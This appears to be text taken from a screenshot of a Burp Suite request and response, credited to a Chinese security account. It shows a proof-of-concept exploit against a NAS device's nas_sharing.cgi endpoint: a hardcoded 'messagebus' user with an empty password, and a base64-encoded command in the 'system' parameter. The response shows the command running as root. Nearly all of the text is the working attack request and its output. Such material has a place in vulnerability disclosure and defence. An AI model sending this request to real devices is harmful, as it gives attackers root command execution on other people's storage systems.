 Request
Pretty Raw Hex MarkInfo
\n
base64加密
1 GET /cgi-bin/nas_sharing.cgi?user=messagebus&passwd==&cmd=15&system=aWQ= HTTP/1.1
2 Host: 7
3 User-Agent: Mozilla/5.0 (Linux; Android 8.0.0) AppleWebKit/531.0 (KHTML, like
Gecko) Chrome/40.0.874.0 Safari/531.0
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7
8
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Content-Language: en
3 P3P: CP='CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI
DSP COR'
4 Connection: close
5 Date: Tue, 09 Apr 2024 02:10:31 GMT
6 Server: lighttpd/1.4.28
7 Content-Length: 134
8
9 uid=0(root) gid=0(root)
10 <?xml version="1.0" encoding="UTF-8"?>
11 <config><nas_sharing><auth_state>1</auth_state></nas_sharing></config>
12
公众号 · 长歌安全